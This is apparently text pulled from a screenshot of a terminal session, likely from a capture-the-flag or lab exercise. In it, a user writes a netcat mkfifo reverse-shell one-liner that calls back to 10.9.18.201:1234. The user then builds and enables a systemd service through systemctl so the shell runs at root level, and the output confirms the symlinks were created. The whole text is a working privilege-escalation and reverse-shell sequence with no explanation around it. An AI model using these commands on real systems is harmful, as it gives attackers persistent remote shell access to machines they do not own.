 $ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.18.201 1234 >/tmp/f" > /tmp
/shell.sh
$ TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "bash /tmp/shell.sh"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF
$ $ > > > > $ $ Created symlink from /etc/systemd/system/tmp.rj8ahAM12w.service to /tmp/tmp.rj
8ahAM12w.service.
$ Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.rj8ahAM12w.service to /
tmp/tmp.rj8ahAM12w.service.